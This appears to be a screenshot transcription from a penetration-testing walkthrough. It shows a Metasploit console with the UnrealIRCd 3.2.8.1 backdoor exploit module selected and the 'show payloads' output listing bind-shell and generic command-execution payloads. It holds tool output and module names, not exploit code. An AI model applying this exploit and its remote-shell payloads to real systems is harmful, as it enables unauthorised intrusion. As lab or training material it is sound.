 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > show payloads
Compatible Payloads
===================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 payload/cmd/unix/bind_perl normal No Unix Command Shell, B
ind TCP (via Perl)
1 payload/cmd/unix/bind_perl_ipv6 normal No Unix Command Shell, B
ind TCP (via perl) IPv6
2 payload/cmd/unix/bind_ruby normal No Unix Command Shell, B
ind TCP (via Ruby)
3 payload/cmd/unix/bind_ruby_ipv6 normal No Unix Command Shell, B
ind TCP (via Ruby) IPv6
4 payload/cmd/unix/generic normal No Unix Command, Generic
Command Execution